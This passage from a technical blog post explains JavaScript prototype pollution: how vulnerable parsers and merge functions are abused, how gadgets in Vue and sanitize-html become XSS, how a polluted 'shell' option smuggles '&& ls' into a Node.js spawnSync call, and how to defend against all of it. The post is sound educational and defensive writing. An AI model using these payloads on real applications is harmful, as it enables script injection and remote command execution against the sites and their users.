      <span class="token keyword">if</span> <span class="token punctuation">(</span>i <span class="token operator">===</span> items<span class="token punctuation">.</span>length <span class="token operator">-</span> <span class="token number">1</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
        obj<span class="token punctuation">[</span>objKey<span class="token punctuation">]</span> <span class="token operator">=</span> value
      <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>
        <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">typeof</span> obj<span class="token punctuation">[</span>objKey<span class="token punctuation">]</span> <span class="token operator">!==</span> <span class="token string">'object'</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
          obj<span class="token punctuation">[</span>objKey<span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
        <span class="token punctuation">&#125;</span>
        obj <span class="token operator">=</span> obj<span class="token punctuation">[</span>objKey<span class="token punctuation">]</span>
      <span class="token punctuation">&#125;</span>
    <span class="token punctuation">&#125;</span>
  <span class="token punctuation">&#125;</span>
  <span class="token keyword">return</span> result
<span class="token punctuation">&#125;</span>

<span class="token keyword">var</span> qs <span class="token operator">=</span> <span class="token function">parseQs</span><span class="token punctuation">(</span><span class="token string">'test=1&amp;a[b][c]=2'</span><span class="token punctuation">)</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>qs<span class="token punctuation">)</span>
<span class="token comment">// &#123; test: '1', a: &#123; b: &#123; c: '2' &#125; &#125; &#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Basically, it constructs an object based on the content inside <code>[]</code>, and assigns values layer by layer, which doesn’t look particularly special.</p>
<p>But! If my query string looks like this, things are different:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> qs <span class="token operator">=</span> <span class="token function">parseQs</span><span class="token punctuation">(</span><span class="token string">'__proto__[a]=3'</span><span class="token punctuation">)</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>qs<span class="token punctuation">)</span> <span class="token comment">// &#123;&#125;</span>

<span class="token keyword">var</span> obj <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj<span class="token punctuation">.</span>a<span class="token punctuation">)</span> <span class="token comment">// 3</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>When my query string is like this, <code>parseQs</code> will go and change the value of <code>obj.__proto__.a</code>, causing prototype pollution, which causes me to declare an empty object and print out <code>obj.a</code> later, but it prints out 3 because the object prototype has been contaminated.</p>
<p>Many libraries that parse query strings have had similar issues, and below are a few examples:</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-JQUERYDEPARAM-1255651">jquery-deparam</a></li>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-BACKBONEQUERYPARAMETERS-1290381">backbone-query-parameters</a></li>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-JQUERYQUERYOBJECT-1255650">jquery-query-object</a></li>
</ol>
<p>In addition to parsing query strings, another feature that often causes this problem is merging objects. A simple merge object function looks like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">function</span> <span class="token function">merge</span><span class="token punctuation">(</span><span class="token parameter">a<span class="token punctuation">,</span> b</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
  <span class="token keyword">for</span><span class="token punctuation">(</span><span class="token keyword">let</span> prop <span class="token keyword">in</span> b<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    <span class="token keyword">if</span> <span class="token punctuation">(</span><span class="token keyword">typeof</span> a<span class="token punctuation">[</span>prop<span class="token punctuation">]</span> <span class="token operator">===</span> <span class="token string">'object'</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
      <span class="token function">merge</span><span class="token punctuation">(</span>a<span class="token punctuation">[</span>prop<span class="token punctuation">]</span><span class="token punctuation">,</span> b<span class="token punctuation">[</span>prop<span class="token punctuation">]</span><span class="token punctuation">)</span>
    <span class="token punctuation">&#125;</span> <span class="token keyword">else</span> <span class="token punctuation">&#123;</span>
      a<span class="token punctuation">[</span>prop<span class="token punctuation">]</span> <span class="token operator">=</span> b<span class="token punctuation">[</span>prop<span class="token punctuation">]</span>
    <span class="token punctuation">&#125;</span>
  <span class="token punctuation">&#125;</span> 
<span class="token punctuation">&#125;</span>

<span class="token keyword">var</span> config <span class="token operator">=</span> <span class="token punctuation">&#123;</span>
  <span class="token literal-property property">a</span><span class="token operator">:</span> <span class="token number">1</span><span class="token punctuation">,</span>
  <span class="token literal-property property">b</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
    <span class="token literal-property property">c</span><span class="token operator">:</span> <span class="token number">2</span>
  <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span>

<span class="token keyword">var</span> customConfig <span class="token operator">=</span> <span class="token punctuation">&#123;</span>
  <span class="token literal-property property">b</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
    <span class="token literal-property property">d</span><span class="token operator">:</span> <span class="token number">3</span>
  <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span>

<span class="token function">merge</span><span class="token punctuation">(</span>config<span class="token punctuation">,</span> customConfig<span class="token punctuation">)</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>config<span class="token punctuation">)</span>
<span class="token comment">// &#123; a: 1, b: &#123; c: 2, d: 3 &#125; &#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>If the <code>customConfig</code> above is controllable, then there will be a problem:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> config <span class="token operator">=</span> <span class="token punctuation">&#123;</span>
  <span class="token literal-property property">a</span><span class="token operator">:</span> <span class="token number">1</span><span class="token punctuation">,</span>
  <span class="token literal-property property">b</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
    <span class="token literal-property property">c</span><span class="token operator">:</span> <span class="token number">2</span>
  <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span>

<span class="token keyword">var</span> customConfig <span class="token operator">=</span> <span class="token constant">JSON</span><span class="token punctuation">.</span><span class="token function">parse</span><span class="token punctuation">(</span><span class="token string">'&#123;"__proto__": &#123;"a": 1&#125;&#125;'</span><span class="token punctuation">)</span>
<span class="token function">merge</span><span class="token punctuation">(</span>config<span class="token punctuation">,</span> customConfig<span class="token punctuation">)</span>

<span class="token keyword">var</span> obj <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj<span class="token punctuation">.</span>a<span class="token punctuation">)</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>The reason why <code>JSON.parse</code> is used here is that if you write it directly like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> customConfig <span class="token operator">=</span> <span class="token punctuation">&#123;</span>
  <span class="token literal-property property">__proto__</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
    <span class="token literal-property property">a</span><span class="token operator">:</span> <span class="token number">1</span>
  <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>it won’t work, <code>customConfig</code> will only be an empty object. You need to use <code>JSON.parse</code> to create an object with a key of <code>__proto__</code>:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> obj1 <span class="token operator">=</span> <span class="token punctuation">&#123;</span>
  <span class="token literal-property property">__proto__</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
    <span class="token literal-property property">a</span><span class="token operator">:</span> <span class="token number">1</span>
  <span class="token punctuation">&#125;</span>
<span class="token punctuation">&#125;</span>
<span class="token keyword">var</span> obj2 <span class="token operator">=</span> <span class="token constant">JSON</span><span class="token punctuation">.</span><span class="token function">parse</span><span class="token punctuation">(</span><span class="token string">'&#123;"__proto__": &#123;"a": 1&#125;&#125;'</span><span class="token punctuation">)</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj1<span class="token punctuation">)</span> <span class="token comment">// &#123;&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj2<span class="token punctuation">)</span> <span class="token comment">// &#123; __proto__: &#123; a: 1 &#125; &#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Similarly, many merge-related libraries have had this vulnerability, such as:</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-MERGE-1040469">merge</a></li>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-LODASHMERGE-173733">lodash.merge</a></li>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-PLAINOBJECTMERGE-1085643">plain-object-merge </a></li>
</ol>
<p>In addition to these, basically any library that operates on objects has had similar problems, such as:</p>
<ol>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-IMMER-1019369">immer</a></li>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-MOOTOOLS-1325536">mootools</a></li>
<li><a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-IOREDIS-1567196">ioredis</a></li>
</ol>
<p>Now that we know where prototype pollution problems are likely to occur, it is not enough to just contaminate properties on the prototype. We also need to find places that can be affected, that is, which places will change behavior after the properties are contaminated, so that we can execute the attack.</p>
<h2><span id="prototype-pollution-script-gadgets">Prototype pollution script gadgets</span></h2><p>These “code that can be exploited as long as we pollute the prototype” are called script gadgets. There is a GitHub repo that collects these gadgets: <a target="_blank" rel="noopener" href="https://github.com/BlackFan/client-side-prototype-pollution">Client-Side Prototype Pollution</a>. Some gadgets may be unimaginable, let me demonstrate (<a target="_blank" rel="noopener" href="https://aszx87410.github.io/demo/prototype-pollution/vue.html">demo webpage</a>):</p>
<pre class="line-numbers language-markup" data-language="markup"><code class="language-markup"><span class="token doctype"><span class="token punctuation">&lt;!</span><span class="token doctype-tag">DOCTYPE</span> <span class="token name">html</span><span class="token punctuation">></span></span>

<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span> <span class="token attr-name">lang</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>en<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>meta</span> <span class="token attr-name">charset</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>utf-8<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>https://unpkg.com/vue/dist/vue.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>app<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>
    &#123;&#123; message &#125;&#125;
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">
    <span class="token comment">// 污染 template</span>
    <span class="token class-name">Object</span><span class="token punctuation">.</span>prototype<span class="token punctuation">.</span>template <span class="token operator">=</span> <span class="token string">'&lt;svg onload=alert(1)>&lt;/svg>'</span><span class="token punctuation">;</span>
    <span class="token keyword">var</span> app <span class="token operator">=</span> <span class="token keyword">new</span> <span class="token class-name">Vue</span><span class="token punctuation">(</span><span class="token punctuation">&#123;</span> 
      <span class="token literal-property property">el</span><span class="token operator">:</span> <span class="token string">'#app'</span><span class="token punctuation">,</span>
      <span class="token literal-property property">data</span><span class="token operator">:</span> <span class="token punctuation">&#123;</span>
        <span class="token literal-property property">message</span><span class="token operator">:</span> <span class="token string">'Hello Vue!'</span>
      <span class="token punctuation">&#125;</span>
    <span class="token punctuation">&#125;</span><span class="token punctuation">)</span><span class="token punctuation">;</span>
  </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>A seemingly harmless Vue hello world, after we pollute <code>Object.prototype.template</code>, becomes an XSS that allows us to insert any code.</p>
<p>Or like this (<a target="_blank" rel="noopener" href="https://aszx87410.github.io/demo/prototype-pollution/vue.html">demo webpage</a>):</p>
<pre class="line-numbers language-markup" data-language="markup"><code class="language-markup"><span class="token doctype"><span class="token punctuation">&lt;!</span><span class="token doctype-tag">DOCTYPE</span> <span class="token name">html</span><span class="token punctuation">></span></span>

<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span> <span class="token attr-name">lang</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>en<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>head</span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>meta</span> <span class="token attr-name">charset</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>utf-8<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span> <span class="token attr-name">src</span><span class="token attr-value"><span class="token punctuation attr-equals">=</span><span class="token punctuation">"</span>https://cdnjs.cloudflare.com/ajax/libs/sanitize-html/1.27.5/sanitize-html.min.js<span class="token punctuation">"</span></span><span class="token punctuation">></span></span><span class="token script"></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>head</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>
  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">
    <span class="token class-name">Object</span><span class="token punctuation">.</span>prototype<span class="token punctuation">.</span>innerText <span class="token operator">=</span> <span class="token string">'&lt;svg onload=alert(1)>&lt;/svg>'</span><span class="token punctuation">;</span>
    document<span class="token punctuation">.</span><span class="token function">write</span><span class="token punctuation">(</span><span class="token function">sanitizeHtml</span><span class="token punctuation">(</span><span class="token string">'&lt;div>hello&lt;/div>'</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
  </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>
<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>Although it is a library for sanitizing, after polluting <code>Object.prototype.innerText</code>, it becomes a good helper for XSS.</p>
<p>Why do these problems occur? Taking <code>sanitize-html</code> as an example, it is because of this piece of code:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">if</span> <span class="token punctuation">(</span>frame<span class="token punctuation">.</span>innerText <span class="token operator">&amp;&amp;</span> <span class="token operator">!</span>hasText <span class="token operator">&amp;&amp;</span> <span class="token operator">!</span>options<span class="token punctuation">.</span>textFilter<span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    result <span class="token operator">+=</span> frame<span class="token punctuation">.</span>innerText<span class="token punctuation">;</span>
<span class="token punctuation">&#125;</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre>

<p>Because innerText is directly assumed to be a safe string by default, it is directly concatenated. After we pollute this property, when this property does not exist, the value of the prototype will be used, and finally it becomes an XSS.</p>
<p>In addition to client-side, server-side Node.js also has similar risks, such as:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">const</span> child_process <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">'child_process'</span><span class="token punctuation">)</span>
<span class="token keyword">const</span> params <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">'123'</span><span class="token punctuation">]</span>
<span class="token keyword">const</span> result <span class="token operator">=</span> child_process<span class="token punctuation">.</span><span class="token function">spawnSync</span><span class="token punctuation">(</span>
  <span class="token string">'echo'</span><span class="token punctuation">,</span> params
<span class="token punctuation">)</span><span class="token punctuation">;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>result<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span><span class="token function">toString</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment">// 123</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>This is a very simple code that executes the <code>echo</code> command and passes in parameters. This parameter will be automatically processed for you, so you don’t have to worry about command injection issues:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">const</span> child_process <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">'child_process'</span><span class="token punctuation">)</span>
<span class="token keyword">const</span> params <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">'123 &amp;&amp; ls'</span><span class="token punctuation">]</span>
<span class="token keyword">const</span> result <span class="token operator">=</span> child_process<span class="token punctuation">.</span><span class="token function">spawnSync</span><span class="token punctuation">(</span>
  <span class="token string">'echo'</span><span class="token punctuation">,</span> params
<span class="token punctuation">)</span><span class="token punctuation">;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>result<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span><span class="token function">toString</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span> <span class="token comment">// 123 &amp;&amp; ls</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>But if there is a prototype pollution vulnerability, it can be transformed into RCE (Remote code execution) with a slight change, allowing attackers to execute any command (assuming the attacker can control params):</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">const</span> child_process <span class="token operator">=</span> <span class="token function">require</span><span class="token punctuation">(</span><span class="token string">'child_process'</span><span class="token punctuation">)</span>
<span class="token keyword">const</span> params <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token string">'123 &amp;&amp; ls'</span><span class="token punctuation">]</span>
<span class="token class-name">Object</span><span class="token punctuation">.</span>prototype<span class="token punctuation">.</span>shell <span class="token operator">=</span> <span class="token boolean">true</span> <span class="token comment">// 只多了這行，參數的解析就會不一樣</span>
<span class="token keyword">const</span> result <span class="token operator">=</span> child_process<span class="token punctuation">.</span><span class="token function">spawnSync</span><span class="token punctuation">(</span>
  <span class="token string">'echo'</span><span class="token punctuation">,</span> params<span class="token punctuation">,</span> <span class="token punctuation">&#123;</span><span class="token literal-property property">timeout</span><span class="token operator">:</span> <span class="token number">1000</span><span class="token punctuation">&#125;</span>
<span class="token punctuation">)</span><span class="token punctuation">;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>result<span class="token punctuation">.</span>stdout<span class="token punctuation">.</span><span class="token function">toString</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">)</span>
<span class="token comment">/*
123
index.js
node_modules
package-lock.json
package.json
*/</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>The reason for this is that there is an option called <code>shell</code> in the third parameter options of <code>child_process.spawn</code>. Setting it to true will cause different behavior, and the official <a target="_blank" rel="noopener" href="https://nodejs.org/api/child_process.html#child_process_child_process_spawn_command_args_options">documentation</a> also states:</p>
<blockquote>
<p>If the shell option is enabled, do not pass unsanitized user input to this function. Any input containing shell metacharacters may be used to trigger arbitrary command execution.</p>
</blockquote>
<p>By combining prototype pollution with script gadgets (<code>child_process.spawn</code>), a highly critical vulnerability has been successfully created.</p>
<h2><span id="summary">Summary</span></h2><p>If there is a function in the program that allows attackers to pollute properties on the prototype, this vulnerability is called prototype pollution. Prototype pollution itself is not very useful and needs to be combined with other code to be effective. The code that can be combined with it is called script gadget.</p>
<p>For example, Vue’s internal implementation will render the corresponding content based on the <code>template</code> property of an object, so as long as we pollute <code>Object.prototype.template</code>, we can create an XSS vulnerability. Or <code>child_process.spawn</code> uses <code>shell</code>, so after polluting it, it becomes an RCE vulnerability.</p>
<p>What needs to be fixed is not the usable script gadgets, unless you change every place where the object is accessed, but this is not a fundamental solution. The real solution is to eliminate prototype pollution so that the prototype cannot be polluted, and there will be no such problems.</p>
<h2><span id="how-to-defend">How to defend</span></h2><p>On any prototype pollution vulnerability page on <a target="_blank" rel="noopener" href="https://snyk.io/vuln/SNYK-JS-SWIPER-1088062">snyk</a>, there are defense suggestions, which can also be found in this article: <a target="_blank" rel="noopener" href="https://github.com/HoLyVieR/prototype-pollution-nsec18/blob/master/paper/JavaScript_prototype_pollution_attack_in_NodeJS.pdf">Prototype pollution attack in NodeJS application</a>.</p>
<p>There are several common defense methods. The first is to prevent the <code>__proto__</code> key when performing operations on these objects. For example, the query string parsing and merge object mentioned earlier can use this method.</p>
<p>However, in addition to <code>__proto__</code>, another bypass method should also be noted, like this:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> obj <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
obj<span class="token punctuation">[</span><span class="token string">'constructor'</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token string">'prototype'</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token string">'a'</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token number">1</span>
<span class="token keyword">var</span> obj2 <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj2<span class="token punctuation">.</span>a<span class="token punctuation">)</span> <span class="token comment">// 1</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre>

<p>Using <code>constructor.prototype</code> can also pollute the properties on the prototype chain, so these methods should be blocked together to be safe.</p>
<p>For example, the prototype pollution of <a target="_blank" rel="noopener" href="https://github.com/lodash/lodash/commit/90e6199a161b6445b01454517b40ef65ebecd2ad">lodash.merge</a> is fixed using this method. Special processing is done when the key is <code>__proto__</code> or <code>prototype</code>.</p>
<p>The second method is simple and easy to understand, which is to not use objects, or more precisely, “do not use objects with prototypes”.</p>
<p>Some people may have seen a way to create objects like this: <code>Object.create(null)</code>. This creates an empty object without the <code>__proto__</code> property, which is a truly empty object with no methods. Because of this, there will be no prototype pollution problems:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript"><span class="token keyword">var</span> obj <span class="token operator">=</span> Object<span class="token punctuation">.</span><span class="token function">create</span><span class="token punctuation">(</span><span class="token keyword">null</span><span class="token punctuation">)</span>
obj<span class="token punctuation">[</span><span class="token string">'__proto__'</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token string">'a'</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token number">1</span> <span class="token comment">// 根本沒有 __proto__ 這個屬性</span>
<span class="token comment">// TypeError: Cannot set property 'a' of undefined</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre>

<p>Like the query string parsing library mentioned at the beginning, this method has been used to defend against prototype pollution. For example, <a target="_blank" rel="noopener" href="https://www.npmjs.com/package/query-string">query-string</a>, which is downloaded up to 10 million times a week, has the following statement in its <a target="_blank" rel="noopener" href="https://github.com/sindresorhus/query-string#parsestring-options">documentation</a>:</p>
<blockquote>
<p>.parse(string, options?)<br>Parse a query string into an object. Leading ? or # are ignored, so you can pass location.search or location.hash directly.</p>
<p>The returned object is created with Object.create(null) and thus does not have a prototype.</p>
</blockquote>
<p>Other suggestions include using <code>Map</code> instead of <code>&#123;&#125;</code>, but I think most people are still used to using objects, and I personally think <code>Object.create(null)</code> is a bit better than Map.</p>
<p>Or use <code>Object.freeze(Object.prototype)</code> to freeze the prototype so that it cannot be modified:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">Object<span class="token punctuation">.</span><span class="token function">freeze</span><span class="token punctuation">(</span><span class="token class-name">Object</span><span class="token punctuation">.</span>prototype<span class="token punctuation">)</span>
<span class="token keyword">var</span> obj <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
obj<span class="token punctuation">[</span><span class="token string">'__proto__'</span><span class="token punctuation">]</span><span class="token punctuation">[</span><span class="token string">'a'</span><span class="token punctuation">]</span> <span class="token operator">=</span> <span class="token number">1</span>
<span class="token keyword">var</span> obj2 <span class="token operator">=</span> <span class="token punctuation">&#123;</span><span class="token punctuation">&#125;</span>
console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span>obj2<span class="token punctuation">.</span>a<span class="token punctuation">)</span> <span class="token comment">// undefined</span><span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre>

<p>However, one problem with <code>Object.freeze(Object.prototype)</code> is that if a third-party package modifies <code>Object.prototype</code>, such as adding a property directly to it for convenience, it will be difficult to debug because modifying it after freezing will not cause an error, it just won’t be modified successfully.</p>
<p>So you may find that your program is broken because of a third-party package, but you don’t know why. Another possible risk I can think of is polyfill. If in the future, a polyfill is needed to be added to <code>Object.prototype</code> due to version issues, it will be invalidated due to the freeze.</p>
<p>As for Node.js, you can also use the <code>--disable-proto</code> option to turn off <code>Object.prototype.__proto__</code>. For details, please refer to the <a target="_blank" rel="noopener" href="https://nodejs.org/api/cli.html#cli_disable_proto_mode">official documentation</a>.</p>
<p>In the future, document policy may also be used for processing. You can follow this issue: <a target="_blank" rel="noopener" href="https://github.com/WICG/document-policy/issues/33">Feature proposal: Mitigation for Client-Side Prototype Pollution</a>.</p>
<h2><span id="real-world-examples">Real-world examples</span></h2><p>Finally, let’s take a look at two real-world examples of prototype pollution to give you a better sense of it.</p>
<p>The first example is a vulnerability in the well-known bug bounty platform, HackerOne (yes, it’s a vulnerability in the platform itself). The full report can be found here: <a target="_blank" rel="noopener" href="https://hackerone.com/reports/986386">#986386 Reflected XSS on www.hackerone.com via Wistia embed code</a></p>
<p>On their website, they used a third-party library that contained the following code:</p>
<pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">i<span class="token punctuation">.</span>_initializers<span class="token punctuation">.</span><span class="token function-variable function">initWLog</span> <span class="token operator">=</span> <span class="token keyword">function</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">&#123;</span>
    <span class="token keyword">var</span> e<span class="token punctuation">,</span> t<span class="token punctuation">,</span> n<span class="token punctuation">,</span> o<span class="token punctuation">,</span> a<span class="token punctuation">,</span> l<span class="token punctuation">,</span> s<span class="token punctuation">,</span> d<span class="token punctuation">,</span> u<span class="token punctuation">,</span> p<span class="token punctuation">,</span> c<span class="token punctuation">;</span>
